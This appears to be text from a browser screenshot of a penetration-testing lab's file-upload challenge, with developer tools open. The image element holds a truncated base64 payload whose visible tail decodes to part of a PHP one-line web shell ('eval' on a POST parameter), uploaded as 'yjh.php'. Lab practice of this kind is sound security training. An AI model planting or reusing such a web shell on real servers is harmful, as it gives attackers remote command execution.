 不安全 223.112.5.141:62628/upload?file_path=5bcbfdc8-52a1-4984-9c92-f34eeaf5c442_yjh.php
SSRF CSRF xss blog 渗透靶场 正则表达式 内存取证 java反序列化 xss-labs sqli ssti
Uploaded Image
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
<html>
<head> … </head>
<body>
<img src="data:image/png;base64,PD9wa…2YWwoJF9QT1NUWydjbWQnXSk7Pz4=" alt="Uploaded Image"> == $0
</body>
<div id="immersive-translate-popup" style="all: initial"> … </div>
</html>